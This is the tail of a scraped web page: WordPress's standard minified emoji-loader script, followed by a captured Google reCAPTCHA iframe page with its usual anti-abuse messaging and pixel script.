const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://doktorya.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jj_pOnWc_-8WZbou10rX0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884896167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>